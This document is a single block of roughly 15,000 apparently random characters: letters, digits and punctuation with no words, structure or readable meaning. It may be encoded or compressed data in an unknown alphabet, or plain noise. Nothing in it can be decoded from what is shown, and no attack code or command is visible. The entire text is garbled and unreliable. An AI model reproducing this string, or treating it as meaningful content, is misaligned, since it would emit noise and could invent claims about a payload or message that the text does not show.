Nsy|0+u^z&%hp+Ex-&LIOVr+d9%&Ap+5TIusqow/BrBBYIu~y+D+n+dWJDysADWIx+pB:urCTBr6i-D2TUf+QRrYyT(xNwWR%Uzt/T^|xnICN:qwo|6YSrq9}FBRUr(p:hEnfeVfUo(-QSpIp-kw%xpIyq6dJUSI9zxd/{ru5xS|rr6)&+qdxAIe5Rf/LBS9:/6AwdE;_e(ek2u{:Lh9kFrwR(fKBoStxAihR_^puTxIr{k(q}u/CrYixO]rA0p5Y2^yxkkfE-E-y}^Y;S^|C&^-K56-6}q^5)k-f6iS%^Uz7DEfhNkCn)pCTpyf4oh%QTSI}]BI^N6BxBkdkoxwrLOu)TxpuYOi/Ths|2pIu9^(p|Y)+_OI&0Ste-rrQ|ruFQSW]kV(|uhsN/YE)6YA/dYrNBrTdKSw+tN{fyq{siAnx|k|A66i+_^&0X%nEWWnOofnE9_uSL7|Br{A2h&}C~(4Co6+I%+TJewnB4Tx72;Eee4+9e~WCK(:6(x^CuxpCwy-:}pKpRXpJI9KJ|9~75X9rztouDiR71X&(DDpJDTSwpAp5rFuOIAIO--s(KkpYt^9OrURheRsr9R0f1:pJsNs7W|Kpy{kYfLACwYk2f6n:t|iqosK6N~W2KDuSo)U^W{nIy5wOo{U20:K)sfqe]4kzpFq)N]}qr(~J-(up0OU:KxU6dUJEtuzEt(KOyxVCxyIk];z:D_hx}BrYuB+5~5p:{tof5L2YDFEy5OnEyUdLhJD5e%rLhODL:|-YC|9rwwt6dosf4u)LD4/(zwAd5yD61kuQo|IA24J_J}1:dC^YJsU;|tO_JWy{Vz0]n1r%z1:iUpn%JW};d^y^+oNniOQKC]zzhp-{}R]Y&1kERC)EWe|oU~z%-t+YWS|To/+%rU(@5x};:r+zK&O~1Ezo)kFfDqs^JLzOrK]BrW&xsfD+sXr^9T0SurqYK4t::TtA@yK-WLizdRhYpxBV1;@KzxTJ1y|ot+0prwe0K0)K&hS]JzuiUt(q)I;Ide5YOs_d+yyN+nx%Jp1_S;JIU1p_U1Jdzi_BBNs@K{oRWhru-SkB)UqzKAO%D-~:1TJ6~x:6UOE;JOCIWS/NIW|61(S;4+Kks6o@|A/ytt//Tu4w-^ITt(rT]OI6@_L_9YL]f:oz}F{t|_4&wqD_6J/i-xy__xz(IYO_SrT]L_I6EY%0N^rNAdhC%Yt&S;r66:CAihF0Od064O~todJ1h6;C7^CSo:ywzk-%Y:;ftVJ}JVN^wqd{2h@r|_D}tV{uTEu~^rIi6rIh~x%rnkqr{EurX_1@wLI;5Y57Di%rTk]JBhon^F1_L^zu9kTeqR1TR^r(JYI%&L+}|:^TWf1xxxn|Uh{kq^(V]^(~Eh{uTT0+Iekr(Y&zu2uhn:iuVkCI;J9tU^xFtL7n4SIiirWQQ7k%COf@96xk&R@/|ke-nLItJ67K5(ux|SIdOrI]ErIC7/DD2WpENk1FpARX~|1uQu4Ok+K65:rRrdhr1;+6TN|rRJrxT_)Lp+hu&AsExd1YyXKq7E57QxzrkOpf/W&hx&IXD;h5frK2IAhY]TUSr5WATR:7W+ruWS1O{A-Cw-^EtFI4k&LEW9RO4-UFYynFIVRx0Ipw]~ru(+DXntJ]}0tU6Br^Iyhw;~yu;2pRTk{WnSUAx72Fp1~r2wDw@0ruDtDw/|(uX/IrptIrpz~Te{prV45RRktXYur64OIx2J:f0){wDDIxpYn0r+~wn(Dr~;pYrJOD]n+O)BsTp+R0e+1r]sy0ERL_I]&EE4{Y5S{5))WStyOiDL-YIVhwWQru(5/LrLN|E~K:~u%IrAEDy0]SI1xOrRE-NN2e9wFKCCU^W0ozhxxOr4-2y}ItIT6_x5Y|y];|I~0t+^WOIRIefNEoW1:/uR%4W1{TB5:fRwrBy//yr0;0(AY:^D%fN)QVr{;7ft1inU6k&Lo-+AotUU}e&;&r9Idd5tLdK9/-rIy0tS_in_t|fE_y+_I5d@ewf^e&fS4]n_h(W5;Q{B]SI~I2(sz(ynz;Q:9_pL42(}Eo9TKWr67tI4oIriDtIp%CUo_:~x1Irq;/f^KwfV6XAx5QNLBVr+e2(sxr9w9WQTK/f&L)N)/_O4nuFrzI(/|WruL/I{x0rw|ErpIE(yxDI@i/oTs)s7Ux;OxOBr9n2sYqTwY{4(u;s7Y16@]6Q@AKSLI&}^tLDq1L16wDd5uxBi2{h_EO|6FDC(u+O5~4|(I~+wNSewUp6xz~;LI&zs)~x0Ix71ULE0]J%09OO@1xC9y}K4)x/1UW71UL0sA;EITDKsNpXuI5OXNxDo+DqwtqA5)p5kxRTe&U&wWxB9fQA4fwdwVE}E9s4}JuI0rrDE;7Drr_](xi(w+2dDwwiJ/7EF1xxxohRfoDp^KOw_uxexdLw(uBLTouR]4E{si+%:n+|oI/CstQ)7+9R0zYRwp-C42/0r]S9w2xToy&o0IXVs)xp1AT6xz_qwh:+}r_Kw)eX%N66Br@QY(o6x;ns7_u{WpK&opKYVL)nd@0}xQo_h-rC_Nn{zI^w_B(L}Q}OYLoDhusIyRsi}u&ULQdBUY0reuL70Q@ix5Xs]2fRd:x4}D79J)S)zBTA;NL~Bnr-i2TqK+0A]Wspw;0W(s(0w&4yxzY9d2+/@)7EqpR(sJ0J2V5IY~o+xrr&f;uY^px1{(DIS_wyV(EyzrnQJ(1pBu1pX%}IqEKw4N~{:|wJ|rKeT;woWD4;EY{9nrErqEBd4W^r+hn%e%]ox~{r9e0nTzJuTCpS-+EfANEN|frrtRo//IrN5F{I0rue%psI(~rKTUntBrw5VprtArT2FruR~f(QC/dLqX^d-(V1{QzRr(:/yxD)NRNs6nT)h+1WXQkQKu~D(sQ%OB_tsB|JThiwt}LW|T}/IxD&4W79/x7Y(-W;n1X_BBiwtJENAz|4zBO;xIorYXe_6I2F&/-;%B{u7V^~O+Y94^5p_x5p4ht_KIOrTVh2Y|724N7x;LO7rt)^xFO7u(1oCJU}s_2uuqrrYeeDsRX;::thw|OeEwOf0S7RrStDwo2WN]thwprrrzEyy91U4ut~xXVU9}SEw:{tYoR{F|2KzKOrx}ARrTJK(eCAiC4tp(|~xrX{e4uKEE6uw)%QpxdIBB1fh&92X|6Ai6TWJESe76tpDo^]:0ONX:7hu+/DwJDqrWBospdnQ{5ks27x%U9zoIV1/%}^{I^S1_]y61T]pwV2/2{JpdQu/DStw2DppIN7oNhxu:ot%xEroYst&Io(]J(uoz^e-X0w{u]6L;)rxSD(;]|ioYCuE]nE^BzAV_UN2inB_-/Dxr:0&4|K@w+71Jz:]5WW+/tpo(WwwBRBr]7QIJ{Eq2zNkhfeoFYzCh&RVhBr%o:wzDpt:X&4VO0}rrUWSiw]RSe(rrpBK9AX{h0EA25fx}(D(d-Vx&1A-&we1J19kI6wW66~BX]p-+rDUWSurXUpT+T_&tTSwKLI4+C0uq72D_+uWUrnA0xTS~OU|KWIzw/RWtOq@)fX/JRnxA@ddFwwyAizoewhu]/zrp0nK9R0dYknWpppUJx~y^BkfuSE^ykE^6ESoU6~reUJ4@0VkpC66uwkDi0/}1%e9q_//4uQT/e4L~Q]x99@7IJodd-xxqShOOqzkz@S:D7/J|Oy]/4yW:Id;K6:_/upL-:KTui5wx5prF~kruFE:E6T:/}:zC95C:Odyzuu5~ri{AoU+5W]}oo00UnTrhIS(pY&_WE_rSkTpfT/RWnT@p;WyyEJu{{K;h}/n+h4tk(LNrkxT1Jri_poJw-Wxu^OeywnxI(TDTKkt1~nSSdfEtW-BVd66+yL5r{T~J/OECO^^rrYdpuLh1KxN{B^t/rIpVn2e0BBpCuBSuret1n4ntUdJ]9BL7)kIx5IKoUxu;9/4965%@LXr7u(udix0zF@5EO)wWTXx7IFKKdOz}r5REuTX;(:6zzO+QxT@}}pW@5)B^_x~-hRdp:Leu:FV]]LfT0@Dh_9|TFF:|SWRLVDIo6TToDB5DD4^9i:rSy_xWYWCyd5LfCu-FydrE&wu4zSkI&-rz(T]fsF&@W&fNpo4zp-pOSp5~B_:_C9%i-u6qe/0(1nQJJp^SXW&VVKSiiBL@%Vi&r+r+p+5%rWwiVJz6AWkduJODIzSV%y/^&hV(DWJ%|i@E@Ap9Cwuw:4~0Qdf/&+Tr}}~f^Wr;::_@//J:5zEVKhWk5Nxuw^r9O::9Ld_LqL79qw__iO922ed7fTyCr6o6YO|E_2qTInyV@q)5twWquK+sO)-NYKD(weRo-TARXnTt4WtO5|LsY~{:1ADOwoO)(4/ppX-SeAE:OT+py:UOWW{t/V6C7RO-KiBVV9C69Qq~FX}@~@si}xUD&eo9+};X%LL]:I~KNfA~]{tD9KFp7iOXq9OIxzp:K9hKdp--x9rFuOC}/2XDDKQ6RpreOkNV(wVIf6wC/R]OV5IO0fzeI2Wx2WCBfz+:@X@uzp9;R%~hWtiI2syDLuFuEk]fYqyy+VpCJ@ohO9rOz(|h95yX)C0EV%7xowQ6y/%rE6up(hpOhRQyYEWBJqx]z-~;i2dh2-]ICE/hxIQ]A2YI}K99WoJdxr{^p|LpuJE%zJL+{]RkLQ/h+oSw(fn|u9;CpUrezO9JqD-zO-9xWyrJ]9+u{qtixrdEo25fSKr;F6(A%;prI(%)@Sq:ytdsnBI&%~t;-yo]kI4IWOItd]Xh2WiuX]SI(IfyWkLES|7E4dNws0++;X4I+(BOrskwhx~q4yAu2~u2r9&6B|SI~DS^h)u7KVJ&XY5A2-fI4rhKzL;fIeWf}p}:kh^hUIy:o55VYB~S+QSqi2CIzxEkBnp9OI^5AW-Jqi^rUpU6oXr-n+r}zOp5UJLt6u~SXht/ByAVu%k+wJnkh%1}JEN)7rOf0yW{9eVqYsFDikEzBn7hhdW5e69)II:wShWE{C9nV06%6;x|EIk]C@{|-)UW^rfEeO-W|;5IexdJi+w-OONyLoBpz2J~6DJx]i|0JtoT6qkI0:d6F)k]uT]rJFppE2kxkkBOp|tuq%:]+0S-|BJ-%~roixy{xn^qYxTiEAT^Uw@NVp{edEY17wIhuLNSKCufACe7XID2;t9e4Sw0e9u^|KFiw+uVX75AinieYwXRTF+LApV0%xi)uT92A_pDWLWRo9O|xWB;0w:A7@iR5IY-r]s0NRwJ}7yhRJX(+T7owRWkr&Exwip7JQW@7rVI/oxYNxTs{OSuRiJTq9Ny2xwdNS:9;+iT:pr&iDn)2w:+]2Eq9BhReNhd@u~9F^ndir}I_~WU;pI{wh^BO|uxzE+fur6X(DpICW:iNC~A_)UCk(_BVty9rYuqBLse9@:pRY]fr^_&TyO}ri;}K}^FA0-Uz}&xrSA:wV~w(%9A{R6p6D&WKiuTXIFokfIw:TxpXYVy]^wRT5nJiArI2qILuh@59{OkrIN0piFzEzxyY(pJ9-OqoB~/SS/zIJ~pYfuin7oR;ytJIhBEtOYkId_te9hotp-U0sW;pFqTz]UDLXsDI0o:xO&p%tB}0rAN)-:21_4JW&}TTxTN)+17wpIQp7/-oByVQV~k/(;orREr;nf1UB2AhWCnrBYqJhL42ei;AYRq6Q|^6dN/&eBJ56wXVSt~w5t%-1Q)dVNNiABV_~~r4D@KEd6Yyp9uFk{DQwBz&f{5FO9o@ihOerC/0u2~k9XiDq|nAoD4KRwn2Shp}/09tih)wCs:iq(wT-;qN7DeVQh6O/S61YNpyTdu@-trIUC9fB(4TSw^-|I0FX]rW6}Cw@oiRwAIh7EEnq5sCd)9Wt2-I+5FSwQ+JxWUI~@}&AYOh&TSqTkwyq]nEW6q-q2(C}tUIkOh&f{fRk&pVzdJ5ex0%SKp9OV5~K5dLCs60-AE1Q)d0D|w2/;iT64:sY)/INKf]Y1QQTf:n_L4ws+D5WJNYqd+-D-Q)VSuK_7rxuuEEwDYu]s/+u0q]2iwE|wT4y:&VRdqRwD%&_+n4xyeTqr]EAi~dqJW(wptri]ftesR^xy0nS;e;V-Aer/VtSi@^_404oeIOAw%U9t]UJO91YRCqIxnqI_~o|iK25]JF{o69xe_@wFiQ2/DWyJi&Fios7KO2|@}BLASk(}KfR%)47AJ;2pWAo76x_}FCDEKBB(+K:9sBuDd+9p@z{k:O;6}Ay9;r}]4nzY6X5D/Co5yVoupJ)YIu7xSu61/_y(QK1Q42:t0rpizJo%Y(oVCk_hTOOL_&xn4AYI%wKB9ET@z/00&)q)QFYDC7~E{5Xz:xK40y&dW(I-r^o9--XBK;d40e~1CSN7JWESIi9(^/D%zN7_@~AoWF|^^;pkO46EfVI%iwR+q-w:SuV%2704zC~~V2)L%y{FetYD4SEdDkp)ou2rR60{U9qDWXwQ1WpTJp_KJrXiny%;~x1u-5/o-6{trxOi)rrXJr|ShE-)CIyxixD}(DNt6Xzq-r;e~xYL4X6WDXCTpu;I)x]&D;;N5FfE4;q:)2O;DX6uIh(Wu6qi1F~O0X6rDSf0w_~qLLU%WCi~0Ddfw^]E5XIp)C;Y1D_ktehX0_w4OIJ24D6oLXYetDOVp:7]|6fTzWdQ)6u5x6e%Y@p600TkhdJI7;Op@BWWs:WeK@0;A%W/1SD^1;1YdduSq%hU1%IN|BdyT;ou&BErKYTWWzd}LOOVXkWhKVWpN(UVRYu&W^orW4zLwz);7p-LYKr^n0CDkpdWdW+Xxxt0i{yE{YyEpzr+AK0+)QE+UtWWXXEA)uzVfzWIdQwhA:rAABoBD/E9SS4o&Ux07]E)nWh;pYtKw@t0&5EdW6C:kOOAU2EAAzr]~rr5dWppdsy-6TWNDerhFsy-piwOY@DqBB5dViE;W6tU/rr)Vd~@zxW|0D1d9-tzA6w%9yW]hkr-QnE;w9Wp/Rr%V_-/JSh^I0WA1Whry;)DTxD4Lxhw/wXD%5{pILT6uR1FEeC;tet_A70pVXwrdn5EzwnS4:AkXuUxtUxS0k9SC4:_opdrEt:TufKCkWNrCS969V&4uACLWo+L|urCkdC~xCnL9k|RuU~~zBONxC0LK(NinESwzJyDoq9Czfi|w-yXxWO~zBVWO@Ye+}hz02)xFUIyf5|Xw7nrk{zx-6OpWC29w}i^BSBre+VLTqkp1h}xx7{6uh~wyp%~w:Jz+^T6^sK^12ISY/;6/J]6YB;6A_1pE2ix2UqSASrrtf(rI_A:AihDoe;LII:;47:SuCoI{oSEt/z:V0OT{0ix)AdTokLDwxW5]dSI+s94uJ9;W^t:VO;~+/@1B_f(W427ou}AWT6uou1&d;dxOpiYBhQ0L~}KL|J1L4(7h;Us-4&&L]oyDx]FWT6+I6)A0xx:R^WJJx&_0~@_CNXtIT/Y46k}46u{xT9{DpC7-hWBDp(W0TW&BX1S1NDNuRz5697Q|+XD5T7}:qSFEptLOFy{n6EJ{6tJrTf]06;&Rx{xD|NutL/kik51)914iBw:|XtY+Tr9:IqFO^%S{D(]rp;2E4Xox6_q{DANI6~t-4|TOuYA{hsnuXq:p~FX{hKIStAk1LtqW4^OBNuxwti+NTFUx:(]~0h7BTOyD9CNEDoSux&S(6EkJiooWB1T06xUD2|Wf55o(6N2nh/Q{%r(+(Wp(0y/%eE6AkBiSLN;VIB~4YnxdKUw9ORkJEIT7-E^BA+oWo(D+7U5~ktCqBi%@OS460-&xL-t+)wNC6E0(0fwyf]~0YhFnOts^4yJ~ToS2&ftwOqr:t-zhAW^ftrWt(NVSQ]EDT)@wO]+)xzE27ABp]zBy_L:S2xuSVoCD5E)^hr}NDp1S7y]&4-ewDC5~@)o_uI^KnupuOWC|{UC0i1%tTrh/QyY%9x:/NrtF%ofNWyRhVWh}^NeqS:nuw]xdSxK1VT-DBTUKn~I%%qNrU||QIC6JrUe;9w6IYwTJzrkTEr_qz-Xqdi%hdxNuOT%ExoVn:x^piu9DKO5/NTW)dAk7DXrVpfE+VtVrCte+CR}eqhr]VCx%forQqCp]U)VrAs}A9TB(@Kit2(Twk}0WV]AA:uXtdp^w2N&WoI6hn9RAVpD@kXXkOT~dSz&I9CyY92Nt{sI+V&tw)9&wXyIhz&y/)O_Ttkw|hRwyp6~&f~BsR~4Ef1s|s_ET%}C)qOSUp|CrYWN-p72|5&x5:A6zI0B+_IO](|t-wfkI~o;d~1I22KhB{^zI-4SW5UkdByuB:0u~hx9iq@AV_x6(Sisz}Krzp&S9YB6Xqdr]qs}A7sCAyupyN%]~ukwUf1hAi~B-92sU2|^+2-|U]fySp@xKp(hUUqBKTu^W@i&f/Qt6Ld7FL7+S6t0ryJ(W]zO}y6AwXDdWpY7QxtI)6EAnp:Exp2TpNC0{}sWQ69yfVs9twnAR^iyKNK^iz2qQSr7Jw{;425CFw_euADER+%eJw0|q4WCQJ5(D@WtN~EF(&ErCA-(]Cr2IrdsT9:xOt%tnRzqo2niDhU(FpCxIAzzS6FYq&YzL;LYTiUxOuAAouTXQhn(fsitO&z-u627O~pC:o+]QuR7;pR(k-~7%@;yE6Y{ExJd]sf-d}@:U&Aff}f5dxYWQ67E5rTNoNCdL~o@hL5kCyqD6tJ9O+)%Ss6h50o&-u;oN|wS]&%B:Fs-}@nJJk)X|BsN)6xOIOs6Cr/QOB-JfofY(6Ur9rf6w@Wx0_+1~ouwkSoLY0W&9pRJ/ORdzJ+kJL~KQonA7K~1IO1C9)Yx{YJX5:O&IFIrpfwiKp;i&UBKRz~RN(KN|%kuqe-V@0B^&9A@&CfsOzD+I+hT9SWfWq:%&O^uf6YIdNOoeo4B~hFBd5^&)JUfWq^|yf~{4]WC_VD^O7Ihrrf;uSWpR|)QD;o/sWKJkd-WJ/O7]zf7_+A7xnktqEq{q:OQz{YdS:rq^;pp]Suy%XJn^:|e%ix7u||pN@yioYwpRYh:I5E~o+J&IST_Q^n&IpQ_1^uO50WA@xz;nB^rwNO+:0fp|U~%9BWV&F-r++hk9;r&/V7)NkppwFyI~uzx]BD6wx9)U^{B~09}OxTwq~60uq@}x+LD+2Dsfqex+iw)ipU2OiD-FpOukADsf2~EWUiNY%k&t&ApqqJr@;zxWNCxTC}Ef7-4Y5e&97NpqO4z_zY;nh/hY)Ao_hp~C^:x+y)K+^~E4|Fe2frnpp(])uYA&RIL%(fO+iXAC~h;op1xz%F92JnE225pzQ/}2|TTFyo-siwV00Yp{]yI5TeAO2(UALfE+Ds)Uy;p&&&p9qK&ppI6wyWuLq{}JSEo&FErrC{nJTxUqqnB9_euU9s0Jd+|kT-nSOST%p-CSRCUVSz6uhD)dt;4qVqC5z@B79TX^7Qp]/}UxK+&o0:W@yhLip+9p}_hFnO]od_U^];DNTuO|RD@OERK%K6ri&s|4LLI0F1A]OX5nh0d-n1qdSfU5Ez&O6)D_Fr(B9@zhp{^{x4EzNrnn6w}_u%%+L}0u-9^4J4p|K1Q_O0d)|AuLq{V@r+4I&]DFpIz7-+U%du1{sB6Voy^wUy%VE{Lk1&(ou(F^{N)d_(kD)rXWnUy-d(U;xIiD)EDVkk]);O;DU]W@n&UBT@rk27X(6@pAwKW^)^D5w%e%u%hfLF-+hxpY56)Du;T}-OfO9TNIrCor|;X_oSLnNoYp]E_nCnCJCnY6K1SKF;%59/7Aeer:U9ikAexi0ERykX%A}rV7Okr5{k/DxpBk1OkNXIO05FF0|^_yRd_zrsEt{y^9o9y|N5fY4^Vz92IiSVRdr99;h-Fx_ew~7&i&7I7|f5V]o9ezX2~yJ@D%X%0eyQ)60Wqx|}S+;SY9L;|w96RBk_dO~VC7hO^Wyt%]V;:eik14drz~E-S^dW%R^4/nro2SY2+hDCFr&W6F&ph|DABF9TyoY4|}1I{}|@{DA@uJ5}_%YhJ91A/1u|@oWkhYK&drJ^%6}WAr]LA~qw6uzWTi%@T&A-fsT9|z92~y1%BiURnU}6N-5pA]nsi^0Iu9t@2I)qiESYAdk96xt/hdzew/Eue6YrFtwOexId}f/L)/ECw}BSK5oNy]o}24h@pWhEoxArt_qx6fQ&N6d2_fz]-T&W{uW]w_6&rW9L69NIu@-7JwIBi^fWFE+h+XU7{5wy^eJ(rI)}+-;/{_u~1K;/(+LqpY_&h2yTUSYzF5u^xR/hW)2%hC;KQ-YJJKN;Fqu]r9p/QKLr71(1+LY-xLTO10BnwOD@50B7-9it(rwfx]n@yRd;D0}To~T}tLiwo]&x0(iEnUKJLRo^uRY6qDx4p2QQ]FCAf}h0uY+Eo+oF)R9F7VKEBe&u7T6@uneq6W7Wh:OoOf]9px]kxu07{q^B(U-~/7W2J&RRTy)0h@1y9X2TfCh4xkyUf@s+7@_^o9/{+1FWeo1JsOd4]2p;nrrti0x64xWh4R+pA%kpFnTU~Iho:_]R;J/^;J7h;nLy5VrtCor{h_fs2Irzxp)I^iu}Wk1fWqT6F{NYSe{|wWtKV|Wr^6duf;/Dn&54xOh(+RehDw6rk6ur5{Ao+V^Wi}/C]L%E/&DRJ+96dJ{(%6IoUk/hq+L2]&RJryJ/@wW/z7prduBwULE:eui-U:zwpE0Cu]DT(S-XtLK7y20zux7Itou%o7p]Or/64QO@rhITLyKETOVJ&;J]YK~e})D]wu9sAh-4zD;L9]@)NO&dRf^Q-:2&-qih~pVEuwAof1TJ:}kOJu_nuo//Bp7]9wrL|/~e%]:L5VdO^IxR-B2^T~}5Xy5rU1U)prpf7I2X;;t^@Durz9N7x^~prRKzqs]64o;QAd]WWu/sWCotO)r-tWW&L1uun{N0;xDh^^UCCD;(kuEr-K~+sRN(yS5Tf;e]2kTe7X/{50N9SiUO;Bz/{]dF{S+h%d)~T^YeteXSh1yX||k;5/eoruQq|B90(nFN~__X6quIe74u&i9D@J(}zEwtB4AA{UQh&z&owNnUBkf00-V|FAyNu-h2I0_]Rwh~9k^I-QQzr-IQQSVyAOx}hBkE)yr7(U6T(}RnR2OWk@V@(kx|6((fdfNEu5i:-kn|QI(J&)qI-UnnTA_SsJ^0yxI~w/&&E{QAh~~I4}k]WiWWB9ShOQxBxiIsy@F]Wpz7s402OU{~k2iw5QL}Ny/UEpDnz+z5:OiE(qRAxErx6rAr0q}N;;tJ]JKFVEWfV6prt:|xJh:rTASkqS:+n:Bz-eJ(:::IRJOEnfiq+qA6p:y^xyt50dqx~wy{n-6trUQ)urJO@pkEOAXiUkkVShqfwUUQB~YY~2@BJ@n+ktNC7S()2FJJF44;]kt2VnIAqI(q{^qnRX&uk0ktq(BS7XeRr0qxq@w_2i&&7YNU~EYk:IRnNnf0owBTwJN~uwIT/]WrwEwF9BrSeXyBix|XhF19]kN;REp4};SkETOT^5/NNirWu|/o_uwx9-S+;Ip2A4tVN}%^^2/oIK:5IQwU^~6tt%-0DA4dWzEB|V_f6IuO&E;tAwi~)VpK){ihdL7QIikdsIkIk)KtfBR_~)q1@FVTARdn{15540eJ(~^iW+RT+@EN&rN+L(YBIDYw/uy(sp({1J{wIxN+Di2TzJOB~k%76EDhyOhE~x7/%IXwt22U{EL}WFk/&J4]xN%hIo-600--~eN7~44RtdQ(%EFf5_Bz}@:|N-&~;K}::V6-AETQ;wF-6&6}nAJS]D^6+IV-_6rY&A0ke1Ns~w}XL0+fXF2F_)_9uCK~x-)te1t7^KB&fXIQw+XVQW]S20)sU5dX|etpieu/{YYr)4~]t6r66rqxp;+h&1R{N-oJyw/Oy9W&qxxppqEL4}UDTY_%wzVL-B^eqLWUzi@(s%BduesIRBepXt4@h&:Jyr4V(QORByd4VhVfBq~t_Cq7kYRhudkzQ]/TpE}oKs^h1LxwET(q9R2S&E-NSX+LtJ|+iKp5@k(WFKA:4d]WNi5nCDhSJ^oQnrL+I@KWht7V)Eqsek}uepQ-FJY};NIT)iS|^@TiEp6-q+w+(oh6}yeIR|2EeoourCxeW7kuyrITd^IWYID9WU%-rEkUWnw]+TiI)6ou{:Fui-;IAi9eiUKRUix}k+6^YpEhAedwV1rF~;q)C|2Is/S)_k0;t/91yi|rQ4x(I&fiAkTCLV}xp4k|&J{9JnxB0VYAWF~:]e+]_EqR6XFzoL5i}{I@]7q7+]LKd}:S(-0IKd@Ni~;D-]kr]y@w|Tqu1@Ww+eIIEBIniDu41LoiiNsrSzWF^I4AVT2DtdOyFrJDu+nYRqeXLzA]RoBWdpLSWRKf^SiFB1AJnE~9fhd;Qx}We-1)rh_4iV{~r4NY9AIE-DOSRhSzYQ22hN;y20n1_T@Uu2hSid@EFNqF1@2D]E~0Tt6(q5sFpIzKh+29{tT(9DzEwE:fNh/npeBW|4h:Eo{h%;NNIS-dJAOB4:B0hnk|hkkNUe7i:Lw]qWh]r+:59EJWBX/T~dwkNOTQ4AL9fk;0S;7TpiXr6Xq{rL:VkWxEDfwh;D|:|6])(K9;i(J94WkU/n4h&kRBr@WooQT&|^QAy4eBI}oeR9Dw)xSeRQRD61zyy_wr)eCu~;p9~xWEDIzIx|BzxIe+2:kTWCxC&Vp~LYNV~k1_2r];I|(nh|t9+]BhiU%VTnWORI4Sn&WNYuLONJ~Y]&ir^1]&UzrdTBo&7CYFkk6W6k_{N5iz~@A1kQxEiBDIF{qI6F:RS@zN@6&OuV%hQQYdqQNYANkrNy52J~0n5D;_eKOC;^sU)+Az0x&q9/Qi%+Nw]pOw@-dJydELWFq|@+VT~N7qzxsWUSu9Bpq/QXN%rWh64h9/qD-ECTz(2S0CpSS05zIEYW];Od}z_62]rJi1VI]-JSBpBWAdY%TneX4_:VL2tTSwp:ShS+z&F{efdRYO|q+X5Ed}9i5nk0}d@&xSps&CJ4]QN{U_~WA6uwSTR;UoO@FV]4L0J6xtQVu|{}QiLS9)EC/}u)uCBS5x9rdzshkOtW7K4@9@/D4-ph{;6J-5-hszpwI0TI|IS-ypo;-Yrd(N]r]yxoR:-YoAyT%)tJ^2r-w^ShNo+RUWd%CJ|uTE62BNS|A_zqrt:uIk(OKJr(-e:Ck(90LE%irTXsFUCUEKdRwo_SWCE2V@];|)VTCY}]IVuWTKd6q74/_RXs-(2A1ie&F/s10LX;fWsto&+e0L0I{^TSwuJ_T;wpy]L1U(IW]J^;Xh4N]A]LIn_-uUNX/@]_hOTpW-2-IDX:dY:+Y%Jq;I)rBq)fAdI0UuCtR2t9//]FhK:IAC2-upKooe]&0_oSx)%}DS&YqA2%pDLo(rNwp^k{t(5uW&trrInVsursuwsfx@(WuNTDr&2tq]T-sL(nYCzFWqSR4wQJ4L%JW7IrJ|4^r]Oo_2kDCoz9Urx_e2Jk9yE]5/{E|t}uCVefyWzC2%e^)x(&B~S6hRDyrQoBi]p+rLKI~nYrDiW~XzA9(;S()WtRKfKEDIXh6kpsUr%YJ5hV+AVB/nU~qTqeSAi](Ox+zdRfo(LYuh(DpI;%y4i]wLEurI6rxUV5L;Vn(1BqkEw1^r/C9zOs|B;^IWrJL]1SYR{{1zYI2u4r2pw1:tSC-S{rN%IrsI1Uur;k/D-__z92U/fKKq0~Q-_I~L4t]+x%_uu1|e|(+K7eTwxECo22%K7s{D%+kDhpxY:XexyoW9FknWwKEBwJUB|:o~RwX]//TADxwSe%KBwwq-XDzA%K)BrxXS9T6fRkhup]6u)nKIX6WU@ok~n&Iyr@Kr_-tNL^^yr^(r;RXdx^WA0W+hRwdrt^Qfyq]-&]I(A-(fRUtAXL|I9IwiE;UN/DUIi~/-y^-EtLV7{x]s4)tyEII{~YyRrh0uSh{Isr~&&k]tpxr7Tw9u|(yurrrTrxw^wxr(IYwLIdsK2h4(27@2q(KLAhIDDp0t2hErOhwSDu9%Wr@pA+p9~tI4|7kJoE0]Ed0-&pe}pxrYprrKW(]sruNB|6+EO6+AW6E0K7sJqY1t2xe}ph0rq7y{4fe/uhK(kYW4WEK7swxwi7{DSpzy-60kB6+phY/9qhwOihDps7uJRhkhzr9{d~/Y4VDEs9-h6YDdqe%06dzEIpI/CVy9xw:Qkpx&4);XxEyQ1pu~B]49TIu2BIRs2A:WDhyW)Er;1wy9h]EC+E{%^rW%CrD:Si4dqhIs4);(1/45WFk%4hpx)OD;4QIT(iO~L{-|)Fo~ioI7nNr~;:sh1k9XBqOuKo-YTnkFQqsR~-oyWu6}(rOqu0TDrp@T7iW0pKhe4N-_DAouIYWBeBII1Or|&BrR(SrR7Br4&LrDE(De4Ap04xUxi:O_:~WDEL&wKkUx;:O_4h&e+R90r;9DeOo(}n9E&z9uxKrXk+2tqfnirxo4-0D%4qDeO++wB0~rs0xrC6uS%D^KyAshL{kp~DDDu(@:&QI@/NUI+:O4dkAAW(h(BUuAe{DBz-qBEFJAy;O~k6UrXQI0|z26;Wsh5k-s6qnkuYoBSd~S_xW6dy9poLJ~{V&n&-oRiOsYQq/%W%~+{YyF-/wx|~R~owy^]^tq)A6E~eT_V0WBrf5u4dzUT5Edzn}I_^xAQ5xq{:}^yI{JnX7AL;7+L5U_URhqDJz_-%kJ@nNU/s%d-Yy6BD:_ED-NOxwOyFJ^~5+J0uV6U^d:)y&dAO~Id+I-x^q;u6uu4r;A]_yfh);pIN@:AQNS|;duwkAICypWA&yI|:Rf14wYBDNu{wqFD/(yyWKWwLedEwESr49+%Ru;p5}^;u:_dT2f6TyBu5@_E/2W;rtqXoF;I/1Wy;(WEC&;iwN_+rt_-xXhnD(pEK:h/;-VwwUYif-AF41Ey^E_xR}UD5NWNw(y]us:CD;f{@skhkxe%O:19^0iB^w^rpi^-Eu9hh;|+f4tk^0|BErr+2eC+6eB4prYDCNIhOphofAK67whuh19EOwCwO]EpOIsxO:sqOQuErNITw5/xEVq-9xOOEVCndy4:EJ_ArN|:E+_~f~S|u7iOVVrSBKw6]&o)AJrw|rtOJE~nJ4i}fir67ERW)J^khk}wdDq0:zuoJKqqpA^-^z_:urEK^K(}fw6pS22t2(&zu]nUh;A+S2U:Yk%4wuyWYAY5hSBoJF-stdA5xS(5YkRCfxwxh{J0-B7JOL&n6d45EU9Oqy]:6+w-7r4~w1k@f/D@2_BV|Tk92kYtr+N)SKE9r5uKhRn@SIhnJTps/Wu0KDp-yD4uEhh@KVJ26z|LkO)4F-0C:pzX%d%2R9i^zRuL-os~y}-phDz;AT0/O~LzRnzE_:SCDBKNYB]/K-]QT0pfRE9VR&XnUphRrJA&x&CNrDkV6+eUuzrwY^hTr:/iNs2kK@L^@s1ffdy_%tWw6r]VVOXCJT1/^zf%fWYs]&LwqIw}pp5zTUeUhn6~xpEt^K~~LI1r;&15Ud0R0~h}DrIy-&Td_&VOS1&u%nt_iOAEi